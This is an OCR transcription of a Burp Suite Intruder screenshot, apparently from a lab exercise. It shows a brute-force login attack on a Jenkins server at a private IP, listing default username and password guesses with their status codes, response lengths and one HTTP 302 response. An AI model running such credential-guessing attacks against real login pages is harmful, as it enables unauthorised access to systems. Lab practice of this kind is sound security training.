 2. Intruder attack of 192.168.179.167 - Temporary atta
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 318
1 admin password 302 318
2 administrator password 302 318
3 jenkins password 302 318
4 admin password1 302 318
5 administrator password1 302 318
6 jenkins password1 302 318
7 admin Jenkins 302 318
8 administrator Jenkins 302 318
9 jenkins Jenkins 302 318
10 admin jenkins 302 318
11 administrator jenkins 302 318
12 jenkins jenkins 302 313
13 admin Password 302 406
14 administrator Password 302 407
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Connection: close
3 Date: Tue, 30 Aug 2022 00:47:14 GMT
4 X-Content-Type-Options: nosniff
5 Set-Cookie: JSESSIONID.ad640fcb=node0uyz5uex1sxvr5uynp7w5esgl32.node0; Path=/; HttpOnly
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Location: http://192.168.179.167:8080/
8 Server: Jetty(9.4.41.v20210516)
9
10